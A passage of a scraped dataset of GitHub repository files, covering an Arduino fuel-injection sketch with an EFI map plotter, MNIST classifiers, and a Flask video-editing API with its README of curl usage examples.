epochs=150, batch_size=128, l_r=0.0001)\n\n metrics = pd.DataFrame({\"Loss\": [loss.numpy() for loss in loss_history]})\n metrics.plot()\n plt.show()\n\n # run predictions on the test\n result = y_test.copy()\n result['AveragePrice_Predict'] = avocado_model.predict(x_test).numpy()\n sns.pairplot(result)\n plt.show()\n\n loss_pred = loss(result['AveragePrice'].values, result['AveragePrice_Predict'].values)\n print(f\"\\n model: {avocado_model} loss: {loss_pred}\")\n\n\n\n\nif __name__ == '__main__':\n current_time = datetime.datetime.now().strftime(\"%Y%m%d-%H%M%S\")\n train_log_dir = 'logs/gradient_tape/' + current_time + '/train'\n test_log_dir = 'logs/gradient_tape/' + current_time + '/test'\n train_summary_writer = tf.summary.create_file_writer(train_log_dir)\n test_summary_writer = tf.summary.create_file_writer(test_log_dir)\n exercise_1()\n exercise_2()\n exercise_3()\n plt.show(block=True)\n"
}
] | 2 |
jaime7981/Arduino_EFI
|
https://github.com/jaime7981/Arduino_EFI
|
4e4b2690bc6d50f8911c5e30d9b90243ba30d31f
|
08f010f3130e41c25c7326a14d44a16f2013418e
|
4cbbd06f53df31b803f15a49555715776bef9191
|
refs/heads/master
| 2023-01-22T23:34:24.040150 | 2020-12-07T19:21:39 | 2020-12-07T19:21:39 | 314,352,206 | 1 | 0 | null | null | null | null | null |
[
{
"alpha_fraction": 0.5583354234695435,
"alphanum_fraction": 0.6316571831703186,
"avg_line_length": 28.903703689575195,
"blob_id": "6794bb562df6fc6122f30eda872459a4d1b2648b",
"content_id": "77b15c6d5309d78923d9d88a5037f1b59933e714",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 4037,
"license_type": "no_license",
"max_line_length": 134,
"num_lines": 135,
"path": "/Arduino_EFI/Arduino_EFI.ino",
"repo_name": "jaime7981/Arduino_EFI",
"src_encoding": "UTF-8",
"text": "unsigned long run_time;\nfloat mili_to_hrs = 2.7777777777777776 * pow(10,-7);\nfloat mili_to_min = 0.0000166667;\nfloat volumen_cilindro = 443.319215; // volumen del cilindro en cm3\nfloat densidad_aire = 0.00100845492; // densidad de aire segun presion atmosferica en gr/cm3\nfloat gramos_aire = volumen_cilindro*densidad_aire;\nint fuelgrams_per_mili = mili_to_min*0.001; // Calcular los gramos de bencina por minuto segun inyector\n\nint revs[7] = {500,1000,1500,2000,2500,3000,3500};\nint throttle[7] = {0,20,40,50,60,80,100};\ndouble efi_map[7][7] = {{17.2, 16.8, 15.5, 14.8, 13.8, 13.0, 12.2},\n {17.0, 16.5, 15.0, 14.0, 13.4, 13.0, 12.4},\n {16.8, 16.0, 14.6, 14.2, 13.6, 13.2, 12.6},\n {16.6, 15.8, 14.8, 14.4, 13.8, 13.4, 12.8},\n {16.4, 15.5, 15.0, 14.6, 14.0, 13.6, 13.0},\n {16.2, 15.6, 15.2, 14.8, 14.2, 13.8, 13.2},\n {16.0, 15.8, 15.5, 15.1, 14.6, 14.0, 13.5}};\n\nfloat rev;\n\n// Agregar pines\nint iny_output = 2;\n\nfloat throtle_input = A1;\nfloat throttle_read;\n\nint spark_input = A2;\nfloat spark_read;\n\nfloat spark_pulse;\nbool spark_sensor;\nbool one_spark = true;\nint spark_input_simulator;\n\nbool alternate_in_out = true;\n\nfloat tiempo_inicio;\nfloat tiempo_final;\nfloat variacion_tiempo;\nfloat variacion_tiempo_inyeccion;\nfloat variacion_tiempo_inyeccion_alternativo;\n\ndouble afr;\ndouble fuel;\n\nvoid setup() {\n Serial.begin(9600);\n pinMode(iny_output, OUTPUT);\n pinMode(spark_input, INPUT);\n pinMode(throtle_input, INPUT);\n \n}\n\nvoid loop() {\n run_time = millis();\n throttle_read = analogRead(throtle_input); // posicion del acelerador (Es logaritmica)\n throttle_read = 100*throttle_read/1024;\n \n spark_read = analogRead(spark_input); // Simula Revoluciones\n spark_read = spark_read/(1024);\n spark_pulse += spark_read;\n\n //Serial.print(sin(spark_pulse/50));Serial.print(\" / \");Serial.print(one_spark); Serial.print(\" / \");Serial.println(spark_sensor);\n\n //spark_input_simulator = random(0,5); // simula una vuelta del motor\n \n if (sin(spark_pulse) > 0.99){ // deberia ser el input de la bujia digitalRead(spark_input)\n if (one_spark == true and spark_sensor == false){\n one_spark = false;\n spark_sensor = true;\n }\n else if (one_spark == false){\n spark_sensor = false;\n }\n }\n else{\n spark_sensor = false;\n one_spark = true;\n }\n \n if (spark_sensor == true){\n RevCalc();\n Serial.print(rev);Serial.print(\" / \"); Serial.print(throttle_read); \n Serial.print(\" / \");Serial.print(fuel*1000);Serial.print(\" / \"); Serial.println(afr);\n }\n}\n\n\nfloat RevCalc(){\n if (alternate_in_out == true){\n tiempo_inicio = run_time;\n variacion_tiempo = tiempo_inicio - tiempo_final;\n alternate_in_out = false;\n }\n else if (alternate_in_out == false){\n tiempo_final = run_time;\n variacion_tiempo = tiempo_final - tiempo_inicio;\n variacion_tiempo_inyeccion = variacion_tiempo/4; // cuando inyectar la bencina en la segunda vuelta\n CalcularInyeccion(); // cuanta bencina inyectar\n alternate_in_out = true;\n }\n \n rev = (1/variacion_tiempo)/(mili_to_hrs*10); // Calcula las revoluciones segun la variacion de milisegundos (Arreglar para el motor)\n return rev;\n}\n\ndouble AFR(){\n for (int i = 0; i < 7; i++){\n if ((rev <= revs[i]) and (200 < rev)){\n for (int a = 0; a < 7; a++){\n if (throttle_read <= throttle[a]){ // deberia ser el input del acelerador digitalRead(throttle_input)\n return efi_map[6-i][a];\n }\n }\n }\n }\n return 0;\n}\n\nvoid CalcularInyeccion(){\n afr = AFR();\n if (afr < 19 and afr > 10){\n fuel = gramos_aire/afr;\n //PulsosInyector(fuel);\n }\n else{\n digitalWrite(iny_output,LOW);\n }\n}\n\nvoid PulsosInyector(float fuelgrams_to_inyect){ // Esta funcion deberia inyectar cierta cantidad de ml de bencina segun se necesite\n digitalWrite(iny_output,HIGH);\n //delay(fuelgrams_to_inyect/fuelgrams_per_mili); // Tiempo de apertura (arreglar)\n digitalWrite(iny_output,LOW);\n}\n"
},
{
"alpha_fraction": 0.335733562707901,
"alphanum_fraction": 0.5166516900062561,
"avg_line_length": 30.77142906188965,
"blob_id": "0afe6711476703df52b7a023a0123bbc154bc446",
"content_id": "348fa4471ecd77c66aa076342dee656e6ebdc036",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1111,
"license_type": "no_license",
"max_line_length": 80,
"num_lines": 35,
"path": "/EFI_map.py",
"repo_name": "jaime7981/Arduino_EFI",
"src_encoding": "UTF-8",
"text": "import numpy as np\nimport matplotlib.pyplot as plt\nfrom matplotlib import colors\n\nrpms = np.array([4000,3500,3000,2500,2000,1500,1000,500])\nthrottle = np.array([0,0,10,20,40,60,80,100,120])\nefi_map = np.array([[17.2, 16.8, 15.5, 14.8, 13.8, 13.0, 12.2],\n [17.0, 16.5, 15.0, 14.0, 13.4, 13.0, 12.4],\n [16.8, 16.0, 14.6, 14.2, 13.6, 13.2, 12.6],\n [16.6, 15.8, 14.8, 14.4, 13.8, 13.4, 12.8],\n [16.4, 15.5, 15.0, 14.6, 14.0, 13.6, 13.0],\n [16.2, 15.6, 15.2, 14.8, 14.2, 13.8, 13.2],\n [16.0, 15.8, 15.5, 15.1, 14.6, 14.0, 13.5]])\n\ndef ShowEFIMap():\n plt.figure(figsize = (6, 6))\n ax = plt.subplot(111)\n ax.set_ylabel(\"RPM\")\n ax.set_xlabel(\"Throttle\")\n\n plt.imshow(efi_map, cmap = \"autumn\")\n\n ax.set_xticklabels(throttle)\n ax.set_yticklabels(rpms)\n\n for a in range(len(efi_map)):\n for b in range(len(efi_map[a])):\n ax.text(a,b,efi_map[b,a], ha = \"center\", va = \"center\", color = \"b\")\n\n ax.set_title(\"EFI MAP\")\n plt.colorbar()\n\n plt.show()\n\nShowEFIMap()"
}
] | 2 |
hgarud/Logistic_RF_MNIST
|
https://github.com/hgarud/Logistic_RF_MNIST
|
23c0d54c8fdb3f52860e28370886b38b9838dae7
|
04b1a1057468012fc142be1ca6e85d1ac3cce363
|
752d281030bc7d00c712b132232f6c50b0aa540f
|
refs/heads/master
| 2020-03-27T20:05:16.376113 | 2018-09-02T14:10:42 | 2018-09-02T14:10:42 | 147,037,103 | 0 | 0 | null | null | null | null | null |
[
{
"alpha_fraction": 0.6204506158828735,
"alphanum_fraction": 0.6369150876998901,
"avg_line_length": 32.94117736816406,
"blob_id": "2b0a8a6f804cb3ab68af9f6b021ad51981ef0e4c",
"content_id": "eacaadc9de6c951a28ce7c981bd7e362d5f5701c",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1154,
"license_type": "no_license",
"max_line_length": 121,
"num_lines": 34,
"path": "/codebase/Data.py",
"repo_name": "hgarud/Logistic_RF_MNIST",
"src_encoding": "UTF-8",
"text": "import numpy as np\nimport gzip\nfrom sklearn.preprocessing import OneHotEncoder\n\nclass MNIST_Data(object):\n\n def __init__(self, base_dir, img_size):\n self.base_dir = base_dir\n self.img_size = img_size\n\n def _load_labels(self, file_name):\n file_path = self.base_dir + file_name\n\n with gzip.open(file_path, 'rb') as f:\n labels = np.frombuffer(f.read(), np.uint8, offset=8)\n\n return np.array(labels)\n\n def _load_imgs(self, file_name):\n file_path = self.base_dir + file_name\n\n with gzip.open(file_path, 'rb') as f:\n images = np.frombuffer(f.read(), np.uint8, offset=16)\n images = images.reshape(-1, self.img_size)\n\n return np.array(images)\n\nif __name__ == '__main__':\n mnist_loader = MNIST_Data(base_dir = \"/home/hrishi/1Hrishi/ECE542_Neural_Networks/Homeworks/2/Data/\", img_size = 784)\n train_labels = mnist_loader._load_labels(\"train-labels-idx1-ubyte.gz\")\n onehot_encoder = OneHotEncoder(n_values = 10, sparse=False)\n onehot_encoded = onehot_encoder.fit_transform(train_labels.reshape(-1,1))\n print(train_labels)\n print(onehot_encoded)\n"
},
{
"alpha_fraction": 0.712598443031311,
"alphanum_fraction": 0.7397637963294983,
"avg_line_length": 39.967742919921875,
"blob_id": "ef9762270ec78e8456021f7090dbb6430a2b5a7f",
"content_id": "158993f48e5e256aea0eab29d24bae760eedd1c1",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2540,
"license_type": "no_license",
"max_line_length": 141,
"num_lines": 62,
"path": "/codebase/Main.py",
"repo_name": "hgarud/Logistic_RF_MNIST",
"src_encoding": "UTF-8",
"text": "from Data import MNIST_Data\nfrom sklearn.preprocessing import OneHotEncoder\nfrom sklearn.model_selection import train_test_split\nfrom sklearn.linear_model import LogisticRegression\nimport numpy as np\nimport csv\n\nmnist_loader = MNIST_Data(base_dir = \"/home/hrishi/1Hrishi/ECE542_Neural_Networks/Homeworks/2/Data/\", img_size = 784)\n\nX_train = mnist_loader._load_imgs(\"train-images-idx3-ubyte.gz\")\ny_train = mnist_loader._load_labels(\"train-labels-idx1-ubyte.gz\")\nX_test = mnist_loader._load_imgs(\"t10k-images-idx3-ubyte.gz\")\ny_test = mnist_loader._load_labels(\"t10k-labels-idx1-ubyte.gz\")\n\n# np.random.seed(1) # Reset random state\n# np.random.shuffle(X_train)\n# np.random.shuffle(y_train)\n\ninput = np.append(X_train, y_train[:,None], axis=1)\n# print(input.shape)\nnp.random.shuffle(input)\nX_train = input[:,0:784]\ny_train = input[:,784]\n\n# X_train, X_test, y_train, y_test = train_test_split(train_images, train_labels, test_size=0.33, shuffle = True, random_state=42)\n\n# from sklearn.preprocessing import StandardScaler\n# scaler = StandardScaler()\n# X_train = scaler.fit_transform(X_train)\n\n# from sklearn.decomposition import PCA\n# pca = PCA(n_components = 256)\n# X_train = pca.fit_transform(X_train)\n# X_test = pca.fit_transform(X_test)\n\n# l2-sag-ovr = 91.25% acc without standard scaling\n# l2-sag-multinomial = 91.91% acc without standard scaling\n# l1-saga-ovr = 91.37% acc without standard scaling\n# l1-saga-multinomial = 92.29% acc without standard scaling\n\n# logistic_regressor = LogisticRegression(penalty = 'l1', solver = 'saga', tol = 1e-1, multi_class = 'multinomial', verbose = 1, n_jobs = -1)\n# logistic_regressor.fit(X_train, y_train)\n#\n# predictions = logistic_regressor.predict(X_test)\n# from sklearn.metrics import accuracy_score\n# print(accuracy_score(y_test, predictions))\n#\n# onehot_encoder = OneHotEncoder(n_values = 10, sparse = False, dtype = np.int8)\n# predictions = onehot_encoder.fit_transform(y_train.reshape(-1,1))\n# np.savetxt('lr.csv', predictions, delimiter = ',', fmt = '%i')\n\nfrom sklearn.ensemble import RandomForestClassifier\nrandom_forest_regressor = RandomForestClassifier(criterion = 'entropy', verbose = 1)\nrandom_forest_regressor.fit(X_train, y_train)\n\npredictions = random_forest_regressor.predict(X_test)\nfrom sklearn.metrics import accuracy_score\nprint(accuracy_score(y_test, predictions))\n\nonehot_encoder = OneHotEncoder(n_values = 10, sparse = False, dtype = np.int8)\npredictions = onehot_encoder.fit_transform(y_train.reshape(-1,1))\nnp.savetxt('rf.csv', predictions, delimiter = ',', fmt = '%i')\n"
}
] | 2 |
lukasld/Flask-Video-Editor
|
https://github.com/lukasld/Flask-Video-Editor
|
098185fdc7b735b7c12b5fdab01d1429ed3e365c
|
420ad9139db5dffd44e5732a9a491a43191f57a0
|
58ecb31f32e3b9d213f418a27a0aa833eeb8ce51
|
refs/heads/main
| 2023-08-24T21:58:40.824766 | 2021-10-18T18:27:04 | 2021-10-18T18:27:04 | 418,572,546 | 0 | 0 | null | null | null | null | null |
[
{
"alpha_fraction": 0.6157118678092957,
"alphanum_fraction": 0.6205331683158875,
"avg_line_length": 33.233009338378906,
"blob_id": "ad2f3e6b35e7bcc148a55984d03ef33f36f1c7dc",
"content_id": "a8aed2a788966bc57671adab900e676fe82f01f0",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 3526,
"license_type": "no_license",
"max_line_length": 91,
"num_lines": 103,
"path": "/app/api/videoApi.py",
"repo_name": "lukasld/Flask-Video-Editor",
"src_encoding": "UTF-8",
"text": "import os\nfrom flask import Flask, request, redirect, \\\n url_for, session, jsonify, send_from_directory, make_response, send_file\n\nfrom . import api\nfrom . import utils\nfrom .. import VIDEO_UPLOAD_PATH, FRAMES_UPLOAD_PATH, IMG_EXTENSION, VIDEO_EXTENSION, CACHE\n\nfrom . VideoProcessing import Frame, VideoUploader, VideoDownloader, Filter\nfrom . decorators import parameter_check, url_arg_check, metadata_check\nfrom . errors import InvalidAPIUsage\n\n\n\[email protected]('/upload/', methods=['POST'])\n@parameter_check(does_return=False, req_c_type='multipart/form-data')\n@metadata_check(does_return=False, req_type='video/mp4')\ndef upload_video():\n \"\"\"\n uploads the video\n \"\"\"\n\n byteStream = request.files['file']\n vu = VideoUploader()\n vu.upload_from_bytestream(byteStream)\n\n session['s_id'] = vu.id\n f_c = utils.framecount_from_vid_id(vu.id)\n session['video_frame_count'] = f_c\n session['is_uploaded'] = True\n\n return jsonify({'status' : '201',\n 'message' : 'video uploaded!'}), 201\n\n\n\[email protected]('/preview/', defaults={'frame_idx':1}, methods=['GET'])\[email protected]('/preview/<frame_idx>/', methods=['GET', 'POST'])\n@parameter_check(does_return=False, req_c_type='application/json')\n@url_arg_check(does_return=True, req_type=int, arg='frame_idx', session=session)\ndef preview_thumbnail(frame_idx):\n \"\"\"\n Preview a frame by index, given filter parameters\n \"\"\"\n if session.get('is_uploaded'):\n data = request.get_json()\n filter_params = data['filter_params']\n session['filter_params'] = filter_params\n frame = Frame(session['s_id'])\n frame_i = frame.get_by_idx(frame_idx)\n filter_frame = Filter(frame_i).run_func(filter_params)\n frame.f_save(filter_frame, session['s_id'])\n\n return send_from_directory(directory=f'{FRAMES_UPLOAD_PATH}',\n path=f'{session[\"s_id\"]}{IMG_EXTENSION}',\n as_attachment=True), 200\n\n raise InvalidAPIUsage('Invalid usage: please upload a video first')\n\n\n\[email protected]('/download/', methods=['POST'])\n@parameter_check(does_return=True, req_c_type='application/json', session=session)\ndef download_video(vid_range):\n \"\"\"\n Download a video given filter parameters\n \"\"\"\n\n if session.get('is_uploaded'):\n data = request.get_json()\n fps = data['fps']\n filter_params = data['filter_params']\n frame_count = session['video_frame_count']\n vd = VideoDownloader(fps, vid_range)\n filter_vid = vd.download(session['s_id'], frame_count, filter_params)\n\n session['is_downloaded'] = True\n return send_from_directory(directory=f'{VIDEO_UPLOAD_PATH}',\n path=f'{filter_vid}{VIDEO_EXTENSION}',\n as_attachment=True), 200\n\n raise InvalidAPIUsage('Invalid usage: please upload a video first')\n\n\[email protected]('/status/', methods=['GET'])\n@parameter_check(req_c_type='application/json')\ndef status():\n \"\"\"\n The progress of the user, uploaded, download / frames\n \"\"\"\n\n resp = {}\n try:\n if session['is_uploaded']:\n resp[\"upload\"] = \"done\"\n if CACHE.get(f\"{session['s_id']}_d\"):\n d_status = CACHE.get(f\"{session['s_id']}_d\")\n resp[\"downloaded_frames\"] = f'{d_status}/{session[\"video_frame_count\"]}'\n if session[\"is_downloaded\"]:\n resp[\"is_downloaded\"] = True\n except KeyError:\n pass\n return jsonify({\"status\" : resp}), 200\n"
},
{
"alpha_fraction": 0.517699122428894,
"alphanum_fraction": 0.517699122428894,
"avg_line_length": 21.600000381469727,
"blob_id": "f67332b231226f2ef0819f6977617b236c605a76",
"content_id": "6c63712b5906bbb4584435f66eea514f49544a03",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 226,
"license_type": "no_license",
"max_line_length": 52,
"num_lines": 10,
"path": "/app/docs/__init__.py",
"repo_name": "lukasld/Flask-Video-Editor",
"src_encoding": "UTF-8",
"text": "from flask_swagger_ui import get_swaggerui_blueprint\n\n\nswagger_ui = get_swaggerui_blueprint(\n '/docs',\n '/static/swagger.json',\n config={\n \"app_name\": \"videoApi\"\n }\n)\n"
},
{
"alpha_fraction": 0.548399031162262,
"alphanum_fraction": 0.5930038690567017,
"avg_line_length": 29.698863983154297,
"blob_id": "618cdee18fe534b36ac8d8b0d49cabf6fb5d109b",
"content_id": "9b00f584001c8a55a92455b36d5cf763f29fa542",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 5403,
"license_type": "no_license",
"max_line_length": 177,
"num_lines": 176,
"path": "/README.md",
"repo_name": "lukasld/Flask-Video-Editor",
"src_encoding": "UTF-8",
"text": "### Flask Video Api\n\nA simple Flask-Video-Api that allows for uploading videos, previewing keyframes, adding filters and downloading the edited video.\nBuild in Flask and Python\n\n### Requirements\n\n- Make sure that you have pip installed `$ which pip`\n- Python version `3.5+`\n- `ffmpeg`\n\n### Setup Guidlines\n\n1. `$ cd` into the repository\n2. Create environment - through issuing `$ python3 -m venv venv`\n3. Activate environment through:`$ source venv/bin/activate`\n4. Install dependencies `$ pip install -r requirements.txt`\n5. Create a shell `run.sh` script to set up the required environment variables\n - `$ touch run.sh` - to create run.sh\n - copy paste this into `run.sh`:\n \n ```\n #!/bin/sh\n\n . ./venv/bin/activate\n\n export FLASK_CONFIG='development'\n export FLASK_APP='video_api.py'\n export SECRET_KEY='asecretkey'\n\n export VIDEO_EXTENSION='.mp4'\n export IMG_EXTENSION='.png'\n export VIDEO_WIDTH=1280\n export VIDEO_HEIGHT=720\n\n export FLASK_DEBUG=1\n flask run --host=0.0.0.0 --port=5000\n ```\n \n6. Change the permissions of `run.sh` to make it executable running the following command: `$ sudo chmod 750 run.sh`\n7. Start the server and set the environment variables - through calling `$ . ./run.sh`\n\n### Usage Examples:\n\nI used curl to test the endpoints. <br>\n\n#### Video Upload\n\n* To upload a video issue:\n ```\n curl -X POST -H \"Content-Type: multipart/form-data\" \\\n -F \"file=@/<absolute>/<path>/<to>/<video>/<videoname>.mp4;Type=video/mp4\" \\\n -j -D \"./cookie.txt\" \\\n \"0.0.0.0:5000/videoApi/v1/upload/\"\n ```\n This can take a little bit depending on your video length - youll get a response if successful\n\n#### Frame Preview\n\n* To preview a frame in the video issue:\n ```\n curl -X GET -H \"Content-Type: application/json\" \\\n -b './cookie.txt' \\\n -d '{\"filter_params\":{\"type\":\"\"}}' \\\n '0.0.0.0:5000/videoApi/v1/preview/<int: your frame of choice>/' > preview.png\n ```\n\n* To preview a frame in the video - adding a filter - issue one of the following:\n\n * GAUSS\n ```\n curl -X GET -H \"Content-Type: application/json\" \\\n -b './cookie.txt' \\\n -d '{\"filter_params\":{\"type\":\"gauss\", \"ksize_x\":31, \"ksize_y\":31}}' \\\n '0.0.0.0:5000/videoApi/v1/preview/5000/' > preview_gauss.png\n ```\n\n * CANNY\n ```\n curl -X GET -H \"Content-Type: application/json\" \\\n -b './cookie.txt' \\\n -d '{\"filter_params\":{\"type\":\"canny\", \"thresh1\":\"10\", \"thresh2\":200}}' \\\n '0.0.0.0:5000/videoApi/v1/preview/2000/' > preview_canny.png\n ```\n\n * LAPLACIAN\n ```\n curl -X GET -H \"Content-Type: application/json\" \\\n -b './cookie.txt' \\\n -d '{\"filter_params\":{\"type\":\"laplacian\"}}' \\\n '0.0.0.0:5000/videoApi/v1/preview/50000/' > preview_laplacian.png\n ```\n\n * GREYSCALE\n ```\n curl -X GET -H \"Content-Type: application/json\" \\\n -b './cookie.txt' \\\n -d '{\"filter_params\":{\"type\":\"greyscale\"}}' \\\n '0.0.0.0:5000/videoApi/v1/preview/20000/' > preview_greyscale.png\n ```\n\n#### Download\n\n* To download the video with filters use the following:\n\n * GAUSS: <br> \n `ksize_x` and `ksize_y` - need to be ODD numbers, `min_f` the start-frame where the filter should be applied and `max_f` is the end-frame where the filter should be applied.\n\n ```\n curl -X POST -H \"Content-Type: application/json\" \\\n -b './cookie.txt' \\\n -d '{\"fps\":\"23.98\", \"filter_params\":{\"type\":\"gauss\", \"ksize_x\":31, \"ksize_y\":31, \"min_f\":\"200\", \"max_f\": 10000}}' \\\n '0.0.0.0:5000/videoApi/v1/download/' > download_gauss.mp4\n ```\n\n * CANNY: <br> \n `thresh1` and `thresh2` - should be positive ints.\n ```\n curl -X POST -H \"Content-Type: application/json\" \\\n -b './cookie.txt' \\\n -d '{\"fps\":\"23.98\", \"filter_params\":{\"type\":\"canny\", \"thresh1\":100, \"thresh2\":200 }}' \\\n '0.0.0.0:5000/videoApi/v1/download/' > download_canny.mp4\n ```\n\n * LAPLACIAN: <br> \n `min_f` the start-frame where the filter should be applied and `max_f` is the end-frame where the filter should be applied.\n ```\n curl -X POST -H \"Content-Type: application/json\" \\\n -b './cookie.txt' \\\n -d '{\"fps\":\"23.98\", \"filter_params\":{\"type\":\"laplacian\", \"min_f\":\"200\", \"max_f\": 300}}' \\\n '0.0.0.0:5000/videoApi/v1/download/' > download_laplacian.mp4\n ```\n\n * GREYSCALE:\n ```\n curl -X POST -H \"Content-Type: application/json\" \\\n -b './cookie.txt' \\\n -d '{\"fps\":\"23.98\", \"filter_params\":{\"type\":\"greyscale\", \"min_f\":\"200\", \"max_f\": 300}}' \\\n '0.0.0.0:5000/videoApi/v1/download/' > download_greyscale.mp4\n ```\n\n#### Status\n\nDuring preview and download you can always check the progress:\n\n ```\n curl -X GET -H \"Content-Type: application/json\" \\\n -b \"./cookie.txt\" \\\n '0.0.0.0:5000/videoApi/v1/status/'\n ```\n\n#### Help\n\nFor Help you can issue:\n\n```\ncurl -X GET -H \"Content-Type: application/json\" \\\n-b './cookie.txt' \\\n'0.0.0.0:5000/videoApi/v1/help/'\n```\n\nFor help on endpoints:\n\n```\ncurl -X GET -H \"Content-Type: application/json\" \\\n-b './cookie.txt' \\\n'0.0.0.0:5000/videoApi/v1/help/<endpoints>/'\n```\n\nFor help on filters:\n\n```\ncurl -X GET -H \"Content-Type: application/json\" \\\n-b './cookie.txt' \\\n'0.0.0.0:5000/videoApi/v1/help/filters/<filtername>'\n```\n"
},
{
"alpha_fraction": 0.723809540271759,
"alphanum_fraction": 0.723809540271759,
"avg_line_length": 20,
"blob_id": "cdad3ba0d03825145376258af5d910bc0d0a5e88",
"content_id": "7b588382d4bcea08bbe6adb4ad2c0e1748ef8df7",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 105,
"license_type": "no_license",
"max_line_length": 37,
"num_lines": 5,
"path": "/app/api/__init__.py",
"repo_name": "lukasld/Flask-Video-Editor",
"src_encoding": "UTF-8",
"text": "from flask import Blueprint\n\napi = Blueprint('videoApi', __name__)\n\nfrom . import videoApi, errors, help\n"
},
{
"alpha_fraction": 0.671999990940094,
"alphanum_fraction": 0.7200000286102295,
"avg_line_length": 23.799999237060547,
"blob_id": "8236ee003824af07e43807559558cf3a1d57dd98",
"content_id": "501d8e14ef5e0aff18e7281810b9a9d6029ae98b",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 250,
"license_type": "no_license",
"max_line_length": 44,
"num_lines": 10,
"path": "/app/main/errors.py",
"repo_name": "lukasld/Flask-Video-Editor",
"src_encoding": "UTF-8",
"text": "from flask import redirect, url_for, jsonify\nfrom . import main\n\[email protected]_errorhandler(404)\ndef page_not_found(e):\n return jsonify(error=str(e)), 404\n\[email protected]_errorhandler(405)\ndef method_not_allowed(e):\n return jsonify(error=str(e)), 405\n\n\n"
},
{
"alpha_fraction": 0.5955544114112854,
"alphanum_fraction": 0.5998978018760681,
"avg_line_length": 27.992591857910156,
"blob_id": "6149254cfdc9120dbe3277e284cf3944b12ad63c",
"content_id": "41575994b68a4c157ba04a36a6f6a1d6d78f8f84",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 3914,
"license_type": "no_license",
"max_line_length": 107,
"num_lines": 135,
"path": "/app/api/decorators.py",
"repo_name": "lukasld/Flask-Video-Editor",
"src_encoding": "UTF-8",
"text": "from flask import request, jsonify\nfrom functools import wraps\n\nfrom .errors import InvalidAPIUsage, InvalidFilterParams, IncorrectVideoFormat\n\n\n\n\"\"\"\n Almost like an Architect - makes decorations\n\"\"\"\ndef decorator_maker(func):\n def param_decorator(fn=None, does_return=None, req_c_type=None, req_type=None, arg=None, session=None):\n def deco(fn):\n @wraps(fn)\n def wrapper(*args, **kwargs):\n result = func(does_return, req_c_type, req_type, arg, session)\n if does_return:\n return fn(result)\n return fn(*args, **kwargs)\n return wrapper\n if callable(fn): return deco(fn)\n return deco\n return param_decorator\n\n\n\n\"\"\"\n Checks if user input is not out of bounds, and also Content-Type\n\"\"\"\ndef wrap_param_check(does_return, req_c_type, req_type, arg, session):\n check_content_type(req_c_type)\n return check_correct_filter_params(session)\n\ndef check_content_type(req_c_type):\n if not request.content_type.startswith(req_c_type):\n raise InvalidAPIUsage(f'Content-Type should be of type: {req_c_type}', 400)\n\ndef check_correct_filter_params(session):\n if request.data:\n data = request.get_json()\n f_params = data['filter_params']\n if 'filter_params' not in data:\n raise InvalidFilterParams(1)\n elif 'type' not in f_params:\n raise InvalidFilterParams(1)\n if 'download' in request.url:\n if 'fps' not in data:\n raise InvalidFilterParams(1)\n if 'max_f' in f_params and 'min_f' in f_params:\n max_fr = session['video_frame_count']\n min_f_raw = f_params['min_f']\n max_f_raw = f_params['max_f']\n\n if min_f_raw == \"\": min_f_raw = 0\n if max_f_raw == \"\": max_f_raw = max_fr\n\n min_f = _check_for_req_type(int, min_f_raw, 4)\n max_f = _check_for_req_type(int, max_f_raw, 4)\n a = check_bounds(min_f_raw, max_fr)\n b = check_bounds(max_f_raw, max_fr)\n return sorted([a, b])\n\n\ndef _check_for_req_type(req_type, val, ex):\n try: \n req_type(val)\n except Exception:\n raise InvalidFilterParams(ex)\n return val\n\nparameter_check = decorator_maker(wrap_param_check)\n\n\n\n\"\"\"\n Checks if user input is not out of bounds, and also Content-Type\n\"\"\"\ndef wrap_url_arg_check(does_return, req_c_type, req_type, arg, session):\n check_arg_urls(req_type, arg)\n frame_idx = request.view_args[arg]\n return check_bounds(frame_idx, session['video_frame_count'])\n\n\ndef check_arg_urls(req_type, arg):\n try:\n req_type(request.view_args[arg])\n except ValueError:\n raise InvalidAPIUsage(f'Content-Type should be of type: {req_type.__name__}', 400)\n\ndef check_bounds(frame_idx, max_frames):\n f_max = int(max_frames)\n f_idx = int(frame_idx)\n if f_idx > f_max:\n f_idx = f_max-50\n elif f_idx < 1:\n f_idx = 1\n return f_idx\n\nurl_arg_check = decorator_maker(wrap_url_arg_check)\n\n\n\n\"\"\"\n Checks Video Metadata\n\"\"\"\ndef wrap_metadata_check(does_return, req_c_type, req_type, arg, session):\n check_metadata(req_type)\n\ndef check_metadata(req_type):\n byteStream = request.files['file']\n vid_type = byteStream.__dict__['headers'].get('Content-Type')\n if vid_type != req_type:\n raise IncorrectVideoFormat(1)\n\nmetadata_check = decorator_maker(wrap_metadata_check)\n\n\n\n\"\"\"\n Excpetion Handler for non-Endpoints\n\"\"\"\ndef exception_handler(fn=None, ex=None, type=None, pas=False):\n def deco(fn):\n @wraps(fn)\n def wrapper(*args, **kwargs):\n try:\n fn(*args, **kwargs)\n except Exception:\n if not pas:\n raise ex(type)\n pass\n return fn(*args, **kwargs)\n return wrapper\n if callable(fn): return deco(fn)\n return deco\n"
},
{
"alpha_fraction": 0.48379629850387573,
"alphanum_fraction": 0.6967592835426331,
"avg_line_length": 17,
"blob_id": "a6461c8b5a711bcd555462ae9143cd705a1dd116",
"content_id": "08d694e9ec94a262d493f451c72f7d7c7594d442",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Text",
"length_bytes": 432,
"license_type": "no_license",
"max_line_length": 31,
"num_lines": 24,
"path": "/requirements.txt",
"repo_name": "lukasld/Flask-Video-Editor",
"src_encoding": "UTF-8",
